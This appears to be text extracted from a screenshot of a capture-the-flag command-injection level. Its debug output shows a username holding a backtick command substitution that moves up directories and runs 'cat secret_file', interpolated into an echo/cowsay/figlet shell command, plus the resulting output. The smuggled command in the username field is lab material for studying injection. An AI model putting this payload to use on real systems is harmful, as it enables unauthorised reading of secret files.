 [DEBUG] Level: 4
[DEBUG] Username: `cd   ..
cd      ..
cd      ..
cat     secret_file`
[DEBUG] Command: echo 'Hello `cd        ..
cd      ..
cd      ..
cat     secret_file`' | cowsay -n ; figlet "Hello `cd   ..
cd      ..
cd      ..
cat     secret_file`"
Hello `cd       ..
cd      ..
cd      ..
cat     secret_file`
^__^
(oo)\_______
(__)\       )\/\
||----w |
||     ||
Hello You are
master of